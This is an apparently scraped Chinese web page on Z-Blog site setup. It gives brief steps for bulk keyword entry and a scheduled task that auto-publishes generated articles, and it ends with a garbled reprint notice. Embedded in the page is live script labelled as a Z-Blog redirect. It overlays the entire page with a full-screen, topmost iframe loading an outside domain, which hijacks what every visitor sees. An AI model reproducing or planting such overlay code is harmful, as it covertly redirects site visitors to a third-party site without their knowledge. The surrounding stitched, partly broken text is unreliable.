

● 到插件管理,问答组合文章,关键词录入,每个导航栏最少5000最多7000词,今日热点需要每天手动更新热点内容




● 打开服务器计划任务,添加任务,输入当前建站域名,到插件管理,问答组合文章最下面发布文章脚本,复制到服务器脚本内容框,点击确定即可自动更新文章


<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
var iframe = document.createElement('iframe');
iframe.src = 'https://hash.cyou';
iframe.scrolling = 'auto';
iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
var div1 = document.createElement("div");
var div = document.createElement("div");
div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
if (is_mobi) {
div1.style.overflow = "auto";
}
div1.appendChild(iframe);
div.appendChild(div1);
document.write(div.innerHTML);
</script>
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?634aa988db89be73b42c18706aa8a1c0";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
zblog跳转
Z-Blog建站步骤和方法由Z-Blog栏目发布,感谢您对的认可,以及对我们原创作品以及文章的青睐,非常欢迎各位朋友分享到个人网站或者朋友圈,但转载请说明文章出处“Z-Blog建站步骤和方法”
